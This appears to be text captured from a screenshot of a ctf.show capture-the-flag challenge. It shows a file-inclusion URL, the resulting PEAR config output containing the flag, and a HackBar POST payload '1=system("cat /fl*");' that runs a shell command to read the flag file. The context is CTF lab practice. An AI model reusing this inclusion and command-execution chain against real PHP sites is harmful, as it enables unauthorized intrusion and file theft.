 b98a72dc-1e51-44f8-9f87-501517965a8c.challenge.ctf.show/?file=/tmp/a.txt
忆苏
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:31:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/php";s:8:"data_dir";s:32:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/data";s:7:"www_dir";s:31:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/www";s:7:"cfg_dir";s:31:"/ctfshow{85923cef-e04d-46f5-9a0f-
469c57bb0841}/pear/cfg";s:7:"ext_dir";s:31:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/ext";s:7:"doc_dir";s:32:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/docs";s:8:"test_dir";s:33:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/tests";s:9:"cache_dir";s:33:"/ctfshow{85923cef-e04d-46f5-9a0f-
469c57bb0841}/pear/cache";s:12:"download_dir";s:36:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/download";s:8:"temp_dir";s:32:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear/temp";s:7:"bin_dir";s:27:"/ctfshow{85923cef-e04d-46f5-9a0f-469c57bb0841}/pear";s:7:"man_dir";s:31:"/ctfshow{85923cef-e04d-46f5-
9a0f-469c57bb0841}/pear/man";}
元素 控制台 源代码/来源 性能 内存 网络 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://b98a72dc-1e51-44f8-9f87-501517965a8c.challenge.ctf.show/?file=/tmp/a.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /fl*");
Name
sec-ch-ua
Value
"Google Chrome";v="125", "Chromium";v="125", "Not.A/Br